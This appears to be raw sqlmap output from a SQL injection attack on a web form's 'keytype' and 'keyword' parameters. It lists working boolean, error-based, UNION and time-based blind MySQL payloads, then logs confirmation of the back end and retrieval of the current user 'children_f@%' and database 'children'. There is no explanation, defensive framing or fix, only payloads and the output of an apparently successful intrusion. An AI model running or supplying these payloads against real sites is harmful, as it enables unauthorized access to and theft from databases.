 Payload: keytype=1&keyword=1%' AND 7206=7206 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: keytype=1&keyword=1%' AND (SELECT 4210 FROM(SELECT COUNT(*),CONCAT(
0x3a72796f3a,(SELECT (CASE WHEN (4210=4210) THEN 1 ELSE 0 END)),0x3a68786d3a,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: keytype=1&keyword=1%' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a72796f3
a,0x484f7064424565765959,0x3a68786d3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keytype=1&keyword=1%' AND SLEEP(5) AND '%'='
---
[23:09:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:09:58] [INFO] fetching current user
[23:09:58] [INFO] resumed: children_f@%
current user: 'children_f@%'
[23:09:58] [INFO] fetching current database
[23:09:59] [INFO] resumed: children
current database: 'children'